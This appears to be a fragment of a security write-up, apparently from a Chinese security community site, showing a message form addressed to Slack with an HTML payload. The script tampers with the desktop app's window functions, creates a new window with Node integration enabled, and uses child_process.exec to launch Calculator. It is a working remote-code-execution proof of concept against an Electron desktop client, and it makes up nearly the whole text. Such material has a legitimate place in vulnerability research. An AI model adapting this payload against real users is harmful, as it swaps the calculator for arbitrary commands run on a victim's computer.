 A
To: Send to Slack
Cc:
Subject: Re: html
Signature: None
<html>
<body>
<script>
window.desktop.delegate = {}
window.desktop.delegate.canOpenURLInWindow = () => true
window.desktop.window = {}
window.desktop.window.open = () => 1
bw = window.open('about:blank')
nbw = new bw.constructor({show: false, webPreferences: {nodeIntegration: true}})
nbw.loadURL('about:blank')
nbw.webContents.executeJavaScript('this.require("child_process").exec("open /Applications/Calculator.app")')
</script>
</body>
</html>
先知社区